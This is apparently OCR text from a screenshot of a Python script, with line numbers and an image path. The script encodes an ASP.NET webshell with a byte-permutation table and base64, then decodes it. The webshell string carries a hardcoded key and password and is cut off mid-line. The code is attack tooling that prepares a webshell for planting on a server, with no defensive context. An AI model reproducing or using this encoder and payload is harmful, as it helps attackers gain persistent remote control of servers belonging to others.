 106 237, 154, 100, 63, 193, 108, 249, 236
107 ]
108
109 mpbbR = mpbbCrypt
110 mpbbS = mpbbCrypt[256:]
111 mpbbI = mpbbCrypt[512:]
112
113
114 def cryptpermute(data, encrypt=False):
115 table = mpbbR if encrypt else mpbbI
116 tmp = [table[v] for v in data] if six.PY3 else [table[ord(v)] for v in data]
117 i = 0
118 buf = bytes(tmp) if six.PY3 else bytearray(tmp)
119 stream = BytesIO(buf)
120 while True:
121 b = stream.read(DWORD_SIZE)
122 try:
123 tmp[i] = b[0]
124 tmp[i + 1] = b[1]
125 tmp[i + 2] = b[2]
126 tmp[i + 3] = b[3]
127 i += DWORD_SIZE
128 except:
129 pass
130 if len(b) != DWORD_SIZE:
131 break
132
133 return bytes(tmp) if six.PY3 else ''.join(tmp)
134
135 if __name__ == "__main__":
136 webshell = b'%@ Page Language="C#"%><%try{string key = "06d80eb0c50b49a5";string pass = "the";string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().Comp
137 v1 = cryptpermute(webshell, False)
138 b64_data = base64.b64encode(v1).decode()
139 print("[+] Encode webshell □\n{}\n".format(b64_data))
140
141 encode_shell = base64.b64decode(b64_data)
142 decode_shell = cryptpermute(encode_shell, True)
143 print("[+] Decode webshell □\n{}\n".format(decode_shell.decode()))